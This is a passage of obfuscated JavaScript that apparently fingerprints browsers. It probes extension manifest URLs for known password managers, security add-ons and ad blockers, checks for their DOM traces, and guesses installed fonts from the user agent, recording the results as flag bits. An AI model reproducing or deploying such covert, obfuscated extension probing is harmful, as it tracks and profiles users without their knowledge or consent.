_0x27fe14){if(_0x57ed0b(0x1d3,0xc89,0x493,0x2be)===_0x57ed0b(0x48a,0x50a,0x493,0x607)){if(_0xcccf47[_0x57ed0b(-0x14f,-0x263,0x5cc,0x7bf)]&&_0xcccf47['href']['startsWith'](_0x57ed0b(0x1652,0x1997,0x12f3,0xaef)+_0x1d2d2d(0xd05,0x17f2,0x12e2,0x10a2))){if(_0x1d2d2d(0x24b,0x791,0xa19,0xd99)===_0x57ed0b(0x12ee,0xb06,0xaf9,0xe0a)){_0x28b914[_0x57ed0b(0x115b,0x988,0xdb9,0xaad)+_0x1d2d2d(0xa7b,0xf43,0xa8a,0x10d7)][_0x57ed0b(0x82f,0x451,0x4fe,0x69d)+_0x57ed0b(0x137e,0xc4b,0x1191,0x1396)]=0x16c3+0xe4f+-0x1*0x2511,_0x28b914[_0x1d2d2d(0xb6f,0x2bb,0xa50,0x10d5)]|=this[_0x57ed0b(0x276,0x288,0x48e,0x6d1)+_0x57ed0b(0xf6,-0x2a8,0x41a,-0x2c4)][_0x57ed0b(0x4a3,-0x33e,0x4fe,0xe6)+'ons'],_0x28b914['extensionD'+_0x1d2d2d(0xa9c,0x96,0x4e4,0x835)][_0x1d2d2d(0xbc6,0xe71,0xf9f,0xcc3)+_0x1d2d2d(0xebd,0x12de,0xc49,0x11a0)]=!![],this['extensions'+_0x57ed0b(0x1605,0x1699,0x1248,0xc72)]=!![];break;}else _0x57e80d[_0x57ed0b(0xb73,0x1d3,0x6f6,0xc78)+'ata'][_0x1d2d2d(0x1c6,0x9dd,0x90b,0xe1d)+_0x1d2d2d(0x1142,0x595,0xb24,0x337)][_0x1d2d2d(0x1884,0xdbf,0x1157,0xd6d)](_0x1e5f91[_0x57ed0b(0x1314,0xd22,0x1210,0xc4b)]);}}else{_0x34bcd9[_0x57ed0b(0x18f,0xb7a,0x325,0x6ab)][_0x57ed0b(0x1042,0xc07,0xf74,0x71b)+_0x57ed0b(0xaed,0x1437,0x1193,0x1583)](_0x19e751[_0x57ed0b(0x7ae,0x114d,0xe9b,0xb85)],_0x37506c[_0x1d2d2d(0xc47,-0x132,0x559,0xe17)],_0x49039b[_0x1d2d2d(0x1598,0x1477,0x119a,0x15e2)]),this[_0x1d2d2d(0x128f,0xd13,0x10ab,0x15ab)+_0x57ed0b(0x101a,0xe13,0xa89,0x1073)][_0x1d2d2d(0x11f9,0x879,0xc2b,0x11de)](_0x28f3ac);const _0x1072b6=this[_0x57ed0b(0x9b9,0x167,0x2e2,0x61d)+_0x1d2d2d(0x980,0x848,0x8c5,0xd86)]['get'](_0x24b12e);_0x1072b6&&_0x1072b6[_0x57ed0b(0x148c,0xc19,0xd0b,0x79e)](_0x47291e);}}if(!this['extensions'+'Detected']){const _0x33e06b=document[_0x1d2d2d(0x8ff,0x9c9,0xd81,0xd73)+_0x1d2d2d(0x13ec,0x142e,0x1110,0x953)](_0x1d2d2d(0x522,0x930,0x394,0x20a)+_0x57ed0b(0x1b4c,0xb1a,0x1301,0x1843))[_0x57ed0b(0x18d1,0x10c7,0x1453,0x12e9)];if(_0x33e06b>0x20c+-0x1*0x1d4b+-0x1f*-0xe1){if(_0x1d2d2d(-0x22a,0xbfd,0x359,0x9d)!==_0x1d2d2d(-0x520,0x19d,0x359,0xb1))return _0x476b2e[_0x57ed0b(0x129f,0xaa2,0xc7c,0x614)](_0x2af12b[_0x1d2d2d(0xed7,0x11e2,0xfee,0xfa7)])[_0x57ed0b(0x13f,0xc9b,0x3cc,0xc1d)](_0x1b3493=>_0x1b3493[_0x1d2d2d(0x9a5,0x562,0xcbc,0x120e)]>0x1e1*0x9+0x3*0x54f+-0x20d6&&_0x1b3493[_0x1d2d2d(0x455,0xa6b,0xcbc,0x12d1)]<0x1e0e+0x5*-0x1a8+0x2e*-0x77);else _0x28b914[_0x57ed0b(0x144d,0x1577,0xdb9,0x559)+_0x1d2d2d(0xf4b,0x6e8,0xa8a,0x5b4)][_0x1d2d2d(-0x34c,0xb96,0x41e,0x435)+_0x57ed0b(0x125a,0x100e,0x1191,0x158b)]=0x5*-0x329+0x10ae+-0xe0,_0x28b914[_0x1d2d2d(0x3c7,0x128f,0xa50,0x9eb)]|=this['extensionB'+_0x1d2d2d(0x49e,0x747,0x33a,-0x3c5)][_0x57ed0b(0xd45,-0x3c6,0x4fe,0xb05)+_0x57ed0b(0xca8,0xeaa,0x1191,0xfb5)],_0x28b914[_0x1d2d2d(0xc81,0x8a6,0x616,0x559)+_0x57ed0b(0x303,0x9f0,0x5c4,-0xd)][_0x1d2d2d(0xabe,0x16fa,0xf9f,0x95a)+'Extensions']=!![],this[_0x1d2d2d(0x1a66,0x1188,0x12b9,0x1650)+'Detected']=!![];}}if(!this[_0x57ed0b(0xbc3,0xaac,0xa18,0x104b)]&&(document[_0x57ed0b(0x6fa,0x9ba,0xe61,0x147d)+'tor'](_0x57ed0b(0x59f,0xaa6,0x41f,0x6dc)+'*=\x221passwo'+'rd\x22]')||document['querySelec'+_0x1d2d2d(0x1643,0x1107,0xfc2,0xd6c)](_0x1d2d2d(0x80f,0x12eb,0xb14,0x11f8)))){if(_0x1d2d2d(0x563,0xb1a,0x5c0,0x58f)===_0x57ed0b(0x656,0xf08,0x6a0,0x2ef)){this[_0x57ed0b(0xc4a,0x10e5,0xb85,0x3d3)+'ected'](_0x1d2d2d(0xc61,0x11c3,0xc01,0x1182),0x86*0x15+-0x62c*-0x1+-0x1129);return;}else{_0x119853[_0x57ed0b(0x950,0x13a9,0xada,0x10bd)](_0x57ed0b(0x10e2,0xbd0,0xed4,0xd28)+_0x1d2d2d(0x6cf,0x7aa,0xf03,0x15d8)+'tialized');return;}}if(!this[_0x1d2d2d(0xe50,0xe24,0x938,0xd6d)]&&(document['querySelec'+'tor'](_0x57ed0b(0x4ec,-0x2b0,0x3ab,0xa72)+_0x1d2d2d(0x974,0x64c,0x773,0x65c))||document[_0x1d2d2d(0xab5,0x528,0xd81,0x9f1)+_0x57ed0b(0x959,0x17ed,0x10a2,0xb13)](_0x57ed0b(0xfeb,0x6fd,0xad7,0x952)+_0x1d2d2d(-0x368,0x343,0x2ce,0xb58)))){this[_0x57ed0b(0xef1,0xad5,0xb85,0x114f)+_0x57ed0b(0x11fa,0x965,0xfaa,0x12aa)](_0x57ed0b(0x850,0x1376,0x10d5,0x8fd),-0x3*-0xbe2+0x1406+-0x376c);return;}if(!this['pmDetected']&&document[_0x57ed0b(0xe45,0x654,0xe61,0xa8f)+_0x57ed0b(0x1219,0x17ad,0x10a2,0x127c)]('[data-lpig'+_0x57ed0b(0xceb,0x6f6,0x59e,-0x1fe))){if('LjQkC'===_0x1d2d2d(0x6a4,0xf10,0xc9f,0x9c0))return typeof _0x47b32e!==_0x57ed0b(0x180e,0xbf5,0xfd8,0xddc)?_0x123f5e:null;else{this['_markPMDet'+_0x57ed0b(0xaf8,0x6da,0xfaa,0xb56)](_0x1d2d2d(0x508,0xee5,0xbc1,0x4e8),-0xe86+0x2527+0x1*-0x169f);return;}}if(document[_0x1d2d2d(0xc46,0xb5e,0xd81,0xd17)+_0x1d2d2d(0xac3,0x158e,0xfc2,0x12a4)]('[id*=\x22uBlo'+_0x57ed0b(0x10e6,0x1138,0xbd0,0xcf6))||document[_0x57ed0b(0x852,0x7f,0x58c,0x537)+'ement'][_0x57ed0b(0x1b91,0x12be,0x1375,0xe19)][_0x1d2d2d(0xd5a,0xf3b,0x1070,0x193f)](_0x57ed0b(0xf9b,0x605,0xcd3,0x14eb)+_0x57ed0b(0x784,0xe3c,0xc99,0x14a5))){_0x28b914['desktop_af'+_0x1d2d2d(0xff5,0xf2e,0xa8a,0x1314)][_0x57ed0b(0x15ce,0x83f,0x1061,0xc76)+'in']=0x1ea8+-0xeed*-0x2+0x3c81*-0x1,_0x28b914[_0x57ed0b(0xc88,0x5d2,0xb30,0x901)]|=this[_0x1d2d2d(0x86f,0xb8b,0x3ae,0x82d)+'itFlags'][_0x1d2d2d(0x15a0,0xae5,0xf81,0x114c)+'in'];if(!_0x28b914[_0x1d2d2d(-0x10d,-0x11c,0x616,0x71d)+_0x57ed0b(0xc49,-0x2d8,0x5c4,0x726)][_0x57ed0b(0x6a1,0x8d5,0x9eb,0x53a)+_0x1d2d2d(0xf50,0x992,0xb24,0xf33)][_0x57ed0b(0x930,0x92b,0x1128,0x12b5)]('uBlockOrig'+'in')){if('bfFFh'!=='yLJgO')_0x28b914[_0x57ed0b(0xed3,0x721,0x6f6,0xfb)+'ata'][_0x1d2d2d(0xe4e,0xd59,0x90b,0x5ec)+_0x57ed0b(0xb74,0x1368,0xc04,0x34f)][_0x1d2d2d(0xcc0,0x127a,0x1157,0x180e)](_0x1d2d2d(0xff8,0x9f3,0xf81,0x8ad)+'in');else{const _0x2790f9=[];if(/Windows NT/i[_0x1d2d2d(0xd28,0xed7,0xce5,0x935)](_0x1cabb8))_0x2790f9[_0x57ed0b(0x174e,0x155d,0x1237,0x18e6)](_0x57ed0b(0xe3f,0x902,0xabc,0x51d),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x57ed0b(0xa0d,0x1547,0xdc5,0xf47)](_0x2c4afd))_0x2790f9[_0x1d2d2d(0x12d5,0x1197,0x1157,0x1a17)]('Helvetica\x20'+_0x1d2d2d(0xf51,0xbd2,0xead,0x158f),_0x1d2d2d(0x109b,0x255,0x802,-0xd4)+'t');else{if(/Android/i['test'](_0x46aa37))_0x2790f9[_0x57ed0b(0xde0,0x1ad2,0x1237,0x14cf)]('Roboto');else{if(/Linux/i[_0x57ed0b(0x73d,0x8be,0xdc5,0x14a0)](_0x3dd88b))_0x2790f9[_0x1d2d2d(0xf16,0x899,0x1157,0xf20)](_0x1d2d2d(0x10f0,0xee6,0xa9f,0x8ce),_0x1d2d2d(0xf41,0x1500,0xe32,0x73c));}}}if(_0x2790f9['length']>0x21bd+0x80d*-0x3+-0x996*0x1){const _0x38eda8=_0x2790f9[_0x57ed0b(0x852,0xc7a,0x70d,0xcc3)](_0x25084e=>!_0x2c5fe6[_0x57ed0b(0x16b6,0x1a2f,0x12d5,0x13e8)][_0x1d2d2d(0x6a,0xd0,0x81f,0x3f5)](_0x1d2d2d(0x38c,0x8b5,0xc0b,0x8fa)+_0x25084e+'\x22'));if(_0x38eda8){const _0x4074d1={};_0x4074d1[_0x1d2d2d(0xb0d,0x964,0xa85,0x113e)]=_0x2790f9,_0x4074d1[_0x1d2d2d(0x1669,0xedd,0xf93,0xb16)]=!![],_0x1bbe19[_0x1d2d2d(0x3b0,-0x7b,0x726,0x65b)+_0x57ed0b(0x993,0xfc5,0xba7,0xd77)]=_0x4074d1,_0x780648+=0x1ca+-0x11aa+-0xfe8*-0x1;}}}}}}catch(_0x742bce){}}['_getExtens'+_0x3f02f1(0x64a,0x6ff,0xb43,0x8ac)](){const _0x53fc66={};function _0x472e70(_0x4e0bc8,_0x2d169c,_0x4bb550,_0x4eab25){return _0x340362(_0x4e0bc8-0x10e,_0x4bb550,_0x4bb550-0x107,_0x4e0bc8- -0x17c);}_0x53fc66[_0x49444d(0x13be,0x195d,0x1440,0x17da)]=_0x49444d(0xe8f,0xbd9,0x138f,0x1746),_0x53fc66[_0x472e70(0xdc2,0xaa1,0x9d8,0x5bd)]=0x1;const _0x4603b6={};_0x4603b6[_0x49444d(0x13be,0x1c10,0xf73,0x13fd)]=_0x49444d(0x1283,0x1092,0x1959,0xf80),_0x4603b6['flag']=0x40;const _0x5084f6={};_0x5084f6[_0x49444d(0x13be,0x1378,0x117e,0x1699)]=_0x49444d(0xe4f,0x1299,0x14a5,0x1184),_0x5084f6[_0x49444d(0x13b9,0xfef,0xbfb,0x1985)]=0x2;const _0x4b1349={};_0x4b1349[_0x472e70(0xdc7,0xbf0,0xcf1,0x1412)]='dashlane',_0x4b1349[_0x472e70(0xdc2,0xac0,0x121c,0x794)]=0x8;const _0x90a27a={};_0x90a27a[_0x472e70(0xdc7,0x8f8,0x1185,0x1360)]=_0x49444d(0x4ac,0x5f2,-0x2bd,0x339),_0x90a27a[_0x49444d(0x13b9,0x1390,0xf58,0x1342)]=0x10;const _0x1988a0={};_0x1988a0['name']='roboform',_0x1988a0[_0x49444d(0x13b9,0x1c94,0xcd5,0x14b6)]=0x20;const _0x470b85={};_0x470b85[_0x49444d(0x13be,0xfb1,0x1974,0x1a61)]=_0x49444d(0x1346,0xd58,0x11c9,0x1992),_0x470b85[_0x472e70(0xdc2,0x61c,0x76b,0xb88)]=0x4;const _0x46e803={};_0x46e803[_0x49444d(0x13be,0x1c0a,0x14cd,0xfa3)]=_0x49444d(0x9ce,0x511,0x10c0,0xf23),_0x46e803['flag']=0x200;const _0x5d4883={};_0x5d4883['name']=_0x472e70(0x292,0x843,0x656,0xa23),_0x5d4883[_0x49444d(0x13b9,0xe16,0x1784,0x13fd)]=0x400;const _0x1e0859={};_0x1e0859['name']='zohovault',_0x1e0859[_0x49444d(0x13b9,0x11c4,0x19c5,0x144a)]=0x80;const _0x50c7d1={};_0x50c7d1[_0x472e70(0xdc7,0x5c2,0x136c,0x7bb)]=_0x472e70(0xe48,0x59c,0xafe,0x1014),_0x50c7d1[_0x472e70(0xdc2,0x1676,0xa18,0x7ce)]=0x100;const _0x2abbd9={};_0x2abbd9['name']=_0x472e70(0x1d,-0x836,0x55c,-0x5c0)+'dvisor',_0x2abbd9[_0x472e70(0xdc2,0xb57,0x15d1,0x14bc)]=this[_0x49444d(0x63c,0xce0,0x91a,0xeb4)+_0x472e70(-0x2f,-0x710,0xab,-0x105)]['mcafeeWebA'+_0x49444d(0xc9e,0x7fc,0xfba,0x1017)];const _0x4d93f9={};_0x4d93f9[_0x472e70(0xdc7,0x1293,0x6e1,0x720)]=_0x49444d(0xabc,0x3f2,0xbbf,0x362)+_0x472e70(0x12a,0x4d9,0x65f,0x10d),_0x4d93f9['flag']=this['extensionB'+_0x49444d(0x5c8,0xc6a,0x9c6,0x853)][_0x49444d(0xabc,0x736,0x105c,0x204)+_0x49444d(0x721,0x7ac,0xe53,0xe61)];const _0x23b7fe={};_0x23b7fe['name']=_0x49444d(0x14ce,0x11ba,0x1c10,0xc04)+_0x472e70(0x942,0x55d,0xb7d,0xac6)+_0x49444d(0x1077,0x176b,0x15f7,0x9f9),_0x23b7fe[_0x472e70(0xdc2,0x92d,0x671,0x581)]=this[_0x472e70(0x45,0x8b0,0x169,0x315)+_0x472e70(-0x2f,0x2ea,0x5b5,-0x8e2)][_0x49444d(0x14ce,0x1342,0x1703,0x1356)+_0x472e70(0x942,0x984,0xcf7,0x1047)+_0x472e70(0xa80,0x131f,0xf3f,0x719)];const _0x128c98={};_0x128c98[_0x472e70(0xdc7,0xf00,0x1554,0xef3)]=_0x49444d(0xdc7,0x161c,0xead,0x9da)+_0x49444d(0xd17,0x1548,0x1124,0xd1d)+'r',_0x128c98[_0x472e70(0xdc2,0xd3f,0x123c,0xf79)]=this[_0x49444d(0x63c,0x1fa,-0x11b,0x319)+_0x472e70(-0x2f,-0x84b,-0x4f2,0x64c)][_0x472e70(0x7d0,0xe7e,0x927,0x100)+_0x49444d(0xd17,0x12dd,0xb67,0x581)+'r'];const _0x12c01f={};_0x12c01f[_0x49444d(0x13be,0x1990,0x18a4,0xfe7)]=_0x49444d(0x987,0x94d,0x1070,0x4c9),_0x12c01f[_0x49444d(0x13b9,0xf52,0xade,0xc35)]=this['extensionB'+_0x472e70(-0x2f,-0x8cf,0x749,0x539)][_0x472e70(0x390,0xab8,0x6c5,-0x216)];const _0x3a6878={};_0x3a6878[_0x49444d(0x1527,0x11bd,0x14e4,0x122e)+_0x472e70(0xf3,-0x44f,0x318,0x109)+_0x49444d(0x1027,0x10f8,0x162a,0x8c1)+'oa']=_0x53fc66,_0x3a6878[_0x49444d(0x5b9,0x740,0x90c,0x544)+_0x49444d(0xb19,0x10b2,0xed9,0x341)+_0x472e70(0xa6e,0x1251,0x8ac,0x810)+'lb']=_0x4603b6,_0x3a6878[_0x49444d(0x834,0xf3e,0xed9,0x211)+_0x472e70(0x3e9,0xa11,-0x11f,-0x3f3)+'lcegeplioa'+'hd']=_0x5084f6,_0x3a6878[_0x49444d(0x11d3,0x178a,0x15c0,0x1821)+_0x49444d(0x9ca,0x5d9,0xef3,0x11cc)+_0x49444d(0xbbb,0x131d,0xc46,0xef5)+'mg']=_0x4b1349,_0x3a6878[_0x49444d(0xd2a,0x6ce,0xd3b,0x9a6)+_0x49444d(0x59a,0x5d0,0x7af,0x192)+'dmfbbebbbp'+'ei']=_0x90a27a,_0x3a6878[_0x49444d(0xf38,0xd83,0xb04,0x898)+_0x49444d(0x7ec,0x4be,0xaef,0xd83)+_0x472e70(0x64b,0x23f,-0x243,-0x54)+'ob']=_0x1988a0;function _0x49444d(_0x4bcbaf,_0x505f27,_0xac9451,_0x31e3c5){return _0x340362(_0x4bcbaf-0x197,_0x505f27,_0xac9451-0x82,_0x4bcbaf-0x47b);}return _0x3a6878[_0x49444d(0xdab,0x102a,0x782,0x126c)+_0x49444d(0x8c1,0x909,0x28e,0x10f4)+_0x49444d(0x14eb,0xd94,0x1bb5,0x1c7c)+'bf']=_0x470b85,_0x3a6878['oboonakemo'+_0x49444d(0x11bd,0x106c,0x19a3,0x12a3)+'foadofidjk'+'kk']=_0x46e803,_0x3a6878[_0x472e70(0xad1,0xb86,0x120e,0x730)+_0x49444d(0xf4f,0x1620,0x987,0xe44)+_0x49444d(0x8cc,0x115c,0xa38,0x272)+'df']=_0x5d4883,_0x3a6878[_0x472e70(0x507,-0x117,0xce5,0x5c8)+'ompeloncfn'+_0x49444d(0x111f,0xa2a,0xdd5,0xf26)+'db']=_0x1e0859,_0x3a6878['folnjigffm'+_0x472e70(0x86e,0xb01,0x451,0x12c)+_0x49444d(0x634,0x11c,0xef8,0x2c4)+'al']=_0x50c7d1,_0x3a6878[_0x49444d(0x7ab,0x6a0,0xa89,0x12a)+_0x472e70(0xaa8,0x3e1,0x652,0xeb5)+_0x49444d(0x85d,0x7c8,0x811,0x103f)+'ho']=_0x2abbd9,_0x3a6878[_0x472e70(0xf33,0xe99,0xfd4,0x141d)+_0x49444d(0xf0b,0x14ab,0x948,0xc42)+_0x49444d(0x144d,0xbfe,0xdf5,0xed7)+'ki']=_0x4d93f9,_0x3a6878[_0x49444d(0xd3c,0xe98,0x1546,0x812)+_0x49444d(0xfa6,0x1422,0x182a,0x161c)+_0x472e70(-0x9,0x6d,0x47e,0x801)+'ee']=_0x23b7fe,_0x3a6878[_0x472e70(0xf94,0xe52,0x1791,0xf05)+_0x472e70(0xcbf,0x1212,0x783,0x1514)+_0x472e70(0xce6,0x13f4,0x1210,0x10ab)+'jg']=_0x128c98,_0x3a6878[_0x472e70(-0x97,0x4e5,-0x46c,-0x795)+'bcioakkpcp'+_0x49444d(0x135c,0x15bd,0x131d,0x1169)+'en']=_0x12c01f,_0x3a6878;}['_detectKno'+'wnExtensio'+_0x340362(0xad0,0xa58,0x688,0x96b)](){function _0x2939b4(_0x5b9921,_0xa31f10,_0x3acef1,_0xa523ca){return _0x340362(_0x5b9921-0x185,_0xa523ca,_0x3acef1-0xc3,_0x5b9921-0x91);}function _0x202746(_0x2ee30a,_0x4beb62,_0x1ab3c0,_0x46fbff){return _0x340362(_0x2ee30a-0x133,_0x46fbff,_0x1ab3c0-0x91,_0x2ee30a-0x2fd);}try{if(_0x202746(0xf0d,0x13ad,0xf3f,0xb40)===_0x2939b4(0xca1,0x109c,0xa3d,0xb68)){if(!(this[_0x2939b4(0x70f,0x198,0x30,0xbc2)]['isChrome']||this[_0x202746(0x97b,0x47f,0x11dc,0x80f)][_0x202746(0x13b3,0xae4,0x1789,0x1b5a)]))return![];const _0x2ff0e3=this[_0x2939b4(0x215,0x719,0x800,-0x1c7)+_0x2939b4(0xae0,0x130f,0x114b,0xb64)]();let _0x5a6c35=[];for(const [_0xee9fc2,_0xcca20]of Object[_0x2939b4(0x37c,0xbc5,0x641,-0x1d3)](_0x2ff0e3)){if(_0xcca20['flag']<=0x233f+0x7*0x425+-0x359*0x12&&this['pmDetected']){if(_0x2939b4(0xbfb,0xc13,0x7c7,0x115b)===_0x202746(0x423,0xc4a,0x801,0x38e)){const _0x568d63=_0x51f62f[_0x202746(0x138e,0xbf2,0x1502,0x1ac5)+'nfoLog'](_0x33bf64);return _0x3aa440(_0x202746(0x4f4,0x741,-0x24a,0x740)+_0x2939b4(0xc57,0x996,0x10f1,0x1085)+_0x2939b4(0x3ee,0x289,0x59a,0x54a)+_0x2939b4(0xdd9,0x1562,0x6d2,0xce3),_0x568d63),_0x59f7c1[_0x2939b4(0xca7,0x11cb,0xc31,0x12b6)+'er'](_0x1b434d),_0x1e7514[_0x202746(0xf13,0xa45,0x660,0x640)+'er'](_0x4e1ed8),null;}else continue;}const _0x253f7c={};_0x253f7c['method']=_0x2939b4(0xb90,0x5bb,0x13fa,0x1064),_0x253f7c[_0x202746(0xdbf,0x1317,0x1346,0x52d)]=_0x202746(0x76b,0x1a1,-0x4,0xaf8),fetch(_0x2939b4(0x1191,0xbb8,0xcfa,0x10a1)+'ension://'+_0xee9fc2+('/manifest.'+_0x2939b4(0x5e9,0x128,0x8f1,0xa42)),_0x253f7c)[_0x2939b4(0xa2b,0x248,0x745,0x112e)](()=>{function _0x1d69e7(_0x1bf863,_0x4e0287,_0x359b1b,_0x5d1048){return _0x2939b4(_0x359b1b- -0x1a1,_0x4e0287-0xcf,_0x359b1b-0x1aa,_0x1bf863);}function _0x451a89(_0x53c466,_0x17e6ff,_0x18625c,_0x23767b){return _0x202746(_0x53c466-0x167,_0x17e6ff-0xef,_0x18625c-0x19b,_0x17e6ff);}if(!_0x5a6c35[_0x1d69e7(0xec1,0x12c1,0xd4b,0xa68)](_0xee9fc2)){if(_0x451a89(0xcdb,0x5d0,0xa99,0x970)===_0x451a89(0x1551,0x1e17,0x10a0,0xd4e))_0x214434(_0x451a89(0x1370,0x15c1,0x1806,0x13ff)+_0x451a89(0x75a,0xfd5,0xeb9,0x8b8)+_0x451a89(0x1463,0x1979,0x1abb,0x106a)+_0x1d69e7(0x5d5,-0x3cc,0x4ab,-0x3a6),_0x48d72c);else{if(_0xcca20[_0x451a89(0x13a2,0x1af6,0x1007,0x182a)]<=-0x20e*-0x4+0x258c+0x16*-0x1e6&&this[_0x1d69e7(-0x6b,0x71e,0x63b,-0xd5)])return;_0x28b914[_0x1d69e7(0xbb3,0x685,0x9dc,0x24b)+'plugins'][_0xcca20[_0x451a89(0x13a7,0xd66,0x1780,0x1410)]]=-0x1a96+0xbde+0xeb9,_0x28b914['pmSupport']|=_0xcca20[_0x1d69e7(0x111e,0x1018,0xe2e,0x14c8)];if(_0xcca20[_0x1d69e7(0x9ba,0xf3b,0xe2e,0xa75)]<=0x1a*-0xa4+-0xd*0xf1+-0xaf7*-0x3){if(_0x1d69e7(0x110a,0x2fb,0xa3a,0x279)!==_0x451a89(0xfae,0xb37,0x138a,0xc27)){if(this[_0x451a89(0xbaf,0x7d7,0xe44,0x1301)])return![];try{if(this[_0x451a89(0xdaf,0x1412,0x1582,0xccc)+_0x1d69e7(0xc91,0xddb,0xbb1,0x1434)]())return this[_0x1d69e7(0x103,0x524,0x7a8,0x6d4)+_0x1d69e7(0x100b,0x787,0xbcd,0x144e)](_0x1d69e7(0x552,0xafa,0xab0,0xb88),0x2*0xf94+0x1b31*0x1+-0x39d9);return this[_0x1d69e7(-0x363,-0x444,0x1f0,0x9e2)+'IntervalDe'+_0x451a89(0x8b0,0xe32,0xcde,0xf88)](),![];}catch(_0x4c08cf){return![];}}else this['_markPMDet'+'ected'](_0xcca20['name'],_0xcca20['flag']);}else{if(!_0x28b914[_0x451a89(0x88d,0xeed,0xc75,0xdac)+_0x451a89(0x75b,0xb69,0xcf7,0x248)][_0x451a89(0xb82,0x540,0xc45,0x13f9)+_0x1d69e7(0x67d,0x557,0x827,0x10a6)][_0x451a89(0x12bf,0x17f9,0x1461,0xd39)](_0xcca20['name'])){if(_0x1d69e7(0x885,0x53f,0x68d,0x12a)!==_0x1d69e7(0xdd7,0xe96,0xc9b,0xfd9))_0x28b914[_0x451a89(0x88d,0x6ae,0xd0a,0xcd8)+_0x1d69e7(0x391,0x4f9,0x1e7,0x294)][_0x1d69e7(-0x9e,0x693,0x60e,-0xd2)+_0x451a89(0xd9b,0x10bc,0x4c5,0x1388)][_0x451a89(0x13ce,0x1696,0x1c02,0x121a)](_0xcca20[_0x451a89(0x13a7,0x166a,0x16eb,0x102a)]);else{const _0x32265e=_0x413be5[_0x1d69e7(0x16f,-0x46d,0x155,0x705)][_0x451a89(0xcb3,0xec8,0x1072,0x4de)]((_0x5d90c8,_0x41aca0)=>_0x5d90c8+_0x41aca0,-0x16a*-0xe+0x2*0xcf1+0xf3a*-0x3)/_0x3e6318['noise'][_0x451a89(0x15ea,0x1e58,0x184e,0x1021)],_0x9510c2=_0x361343['noise']['reduce']((_0x23ccf7,_0x229f1b)=>_0x23ccf7+(_0x229f1b-_0x32265e)**(-0x15e2+-0x10e6+0x26ca),-0x8*-0x1e8+0x1*0x1619+0x2559*-0x1)/_0x1c44c1['noise']['length'];_0x37a376[_0x1d69e7(0x8bb,0xd0c,0x982,0xc4a)+'e']=_0x201b5a(_0x198c70['sqrt'](_0x9510c2)*(-0x772+-0x2151+-0x8ef*-0x5));}}this[_0x1d69e7(0x17f1,0x1146,0xfbc,0x127f)+_0x1d69e7(0x164d,0xe2c,0xe6b,0xc8f)]=!![];}_0x5a6c35[_0x451a89(0x13ce,0x12f6,0x13be,0x1175)](_0xee9fc2);}}})[_0x2939b4(0x202,-0x5c,-0x630,0x38e)](()=>{});}return _0x5a6c35[_0x202746(0x1483,0xcc0,0x1538,0xfb5)]>0x26b3*-0x1+0x29d+0x2416*0x1;}else{if(this[_0x202746(0xa48,0xb51,0x638,0x1206)])return;if(this['_checkRobo'+_0x2939b4(0x99d,0xc35,0x1171,0x511)+'ts']()){this[_0x2939b4(0x949,0xb27,0x105f,0x1ac)+_0x202746(0xfda,0x1087,0x1899,0x1042)](_0x2939b4(0xbbe,0x430,0x357,0xdc0),0xb29+0x12a1+-0x1daa);return;}this[_0x2939b4(0x8b5,0x1021,0x6dc,0x88e)+_0x202746(0x137d,0xed5,0x15c7,0x1ab5)+_0x2939b4(0x45f,0x6eb,0x688,0xa17)]();}}catch(_0x82ec6){return![];}}['_detectExt'+_0x3f02f1(0xf11,0x6ce,0xd4e,0xf13)+_0x3f02f1(0x2e3,0x7a2,0x427,0x5f6)](){function _0x345deb(_0x320177,_0x6371ba,_0x4dd14f,_0x263bd0){return _0x3f02f1(_0x320177-0x1d2,_0x320177,_0x4dd14f-0x28e,_0x263bd0-0xb0);}function _0x25c733(_0x397d06,_0x5b3a9b,_0x2804f2,_0x5c9cf6){return _0x3f02f1(_0x397d06-0x1c7,_0x397d06,_0x5c9cf6- -0x12b,_0x5c9cf6-0x1b8);}if(_0x345deb(0x145e,0x359,0xb90,0xe61)===_0x25c733(0x18b,0x248,0x606,0x7d7))try{if(!this[_0x345deb(0xd69,0x1208,0xa00,0x8b2)][_0x345deb(-0x3e9,0xb51,0x48f,0xa75)]&&!this[_0x345deb(0xbaf,0x246,0xa00,0xebc)][_0x345deb(0x19fc,0x190c,0x1438,0xd88)])return![];return![];}catch(_0x53e121){return![];}else _0x53f559['push'](_0x345deb(0xe18,0xd6b,0x106b,0x1449)+_0x345deb(0x136c,0x13eb,0x1172,0x1a1f)+_0x25c733(-0x54c,0x9e2,0x3b3,0x1bc)),this[_0x25c733(0x237,-0x3e6,-0x388,0xb5)](_0x345deb(0x1228,0xe86,0xebd,0xb88),_0x25c733(-0xd9,0x37a,-0x41c,0x2c3));}[_0x340362(0x1453,0xa23,0x813,0xcd2)+_0x340362(0xda2,0xbe8,0x1560,0x1172)](){function _0x1f3ffa(_0x11347e,_0x55667d,_0x1ff587,_0x47f34e){return _0x3f02f1(_0x11347e-0x18,_0x47f34e,_0x1ff587-0x380,_0x47f34e-0x133);}function _0x5a5e8b(_0x5e463c,_0x3018f9,_0x828fb5,_0x37c5bd){return _0x340362(_0x5e463c-0x19b,_0x828fb5,_0x828fb5-0x65,_0x5e463c- -0x126);}if(_0x5a5e8b(0xdb0,0xb9b,0x163c,0xb1f)==='SuKtz')try{const _0x59563f=this[_0x1f3ffa(0x90f,0xbb6,0xaf2,0x6b4)][_0x5a5e8b(-0x19,-0x402,0x7d,-0x3a6)]||this[_0x5a5e8b(0x558,0xa38,0x8f1,-0x180)]['isEdge'],_0x5b87b3=['chrome-ext'+_0x5a5e8b(0xf9,0x841,0x266,0x586),'moz-extens'+'ion://',_0x1f3ffa(0x10d1,0xcc6,0x1341,0x143e)+_0x5a5e8b(-0xb6,0x44f,-0xd3,-0x708)+'://'],_0x1788ce=_0x59563f?[_0x1f3ffa(0x14a3,0x188f,0x1574,0x1139)+_0x5a5e8b(0xf9,0x818,0x33d,0x4f9),'ms-browser'+'-extension'+_0x1f3ffa(0xb31,0x1357,0xc39,0xb8f)]:this[_0x5a5e8b(0x558,0x8c5,0x2eb,0xc30)][_0x5a5e8b(0xffa,0x13bd,0x16ea,0x9bd)]?[_0x1f3ffa(0xda1,0x1115,0x149a,0x140e)+'ion://']:_0x5b87b3,_0x66ed58=document['querySelec'+'torAll']('link[rel=\x22'+_0x5a5e8b(-0x29,-0x601,0x25e,0x5f8)+'\x22]');for(const _0x722007 of _0x66ed58){if(_0x5a5e8b(0x44c,0x28,0xc20,0x222)!==_0x5a5e8b(0x8d1,0xa91,0x3de,0x4e4)){const _0x4198b0=_0x722007[_0x5a5e8b(0x1d9,-0x619,0x905,0x4f3)]||'';for(const _0x3d579c of 